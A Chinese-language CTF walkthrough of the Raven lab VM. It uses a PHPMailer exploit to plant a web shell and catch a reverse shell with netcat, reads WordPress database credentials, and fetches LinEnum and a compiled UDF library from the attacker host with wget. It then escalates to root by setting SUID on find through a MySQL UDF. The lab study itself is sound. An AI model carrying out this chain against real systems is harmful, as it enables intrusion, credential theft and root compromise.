
修改EXP的内容
vim 40974.py

使用 python3 启动脚本
python3 40974.py
访问出现的路径
http://192.168.201.129/contact.php
在访问之前,我们打开kali的监听
nc -lvnp 4444
访问之后,会在后台生成shell文件,我们访问shell.php文件

访问之后就可以得到反弹shell。但是这个shell并不完整,获取完整性shell,将shell转化为pty shell。
python -c 'import pty;pty.spawn("/bin/bash")';

我们使用find命令查找flag
find / -name "flag*"	查找根目录下的文件
find /var -name "flag*"		查找/var下的文件(我已经查过了,所以知道在/var下)

我们进行对应的访问。
cat /var/www/flag2.txt

http://192.168.201.129/wordpress/wp-content/uploads/2018/11/flag3.png


进入wordpress目录,有对应的配置文件wp-config.php,我们打开可以看到数据库密码
cat /wordpress/wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

/** MySQL hostname */
define('DB_HOST', 'localhost');
提权

我们在 kali 下载 LinEnum 工具进行提权。
LinEnum是一款Linux文件枚举及权限提升检查工具,可以帮助渗透测试人员对linux系统漏洞或安全问题进行一键式体检
git clone https://github.com/rebootuser/LinEnum.git
然后用python搭建简单的服务器,把文件下载到靶机里面
python -m SimpleHTTPServer 8000

然后在shell中下载
在 var/www/html/wordpress 路径下下载!不然会出现权限不足
wget http://192.168.201.130:8000/LinEnum.sh

加权然后运行
chmod 777 LinEnum.sh
./LinEnum.sh

执行后我们看见数据库是root执行的

登录数据库
我们用之前拿到的账密登录数据库
root
R@v3nSecurity
mysql -uroot -p

我们查看数据库版本
select version();

权限提升
既然我们找到mysql版本,我们就可以考虑使用mysql UDF 提权

searchsploit mysql udf		//查看exp

/usr/share/exploitdb/exploits/linux/local/1518.c		//exp所在路径

cp /usr/share/exploitdb/exploits/linux/local/1518.c ./		//复制到当前位置

编译.c文件
gcc -g -c 1518.c
gcc -g -shared -o  1518.so 1518.o -lc
这样我们就得到一个so文件。
我们再次用python搭建简单的服务器,把文件下载到靶机里面
python -m SimpleHTTPServer 8000


打开服务后,我们在shell里进入到 /tmp 目录下
cd /tmp

然后下载so文件
wget http://192.168.201.130:8000/1518.so

进入数据库进行提权
use wordpress
create table foo(line blob);	//创建数据表 foo,字段blob,linestring类型
insert into foo values(load_file('/tmp/1518.so'));	  //插入数据到blob字段下
```
说明:

Foo表成功插入二进制数据,然后利用dumpfile函数把文件导出
outfile 多行导出,dumpfile一行导出
outfile会有特殊的转换,而dumpfile是原数据导出
(不会有人把这个当命令输进去吧QWQ)
```
select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
//mysql的,udf.so插件目录

create function do_system returns integer soname 'udf.so';
//新建存储do_system函数,引用udf.so文件

select do_system('chmod u+s /usr/bin/find');
//调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令
exit; 退出数据库,开始提权
find / -perm -4000 2>/dev/null
find / -exec '/bin/sh' \;
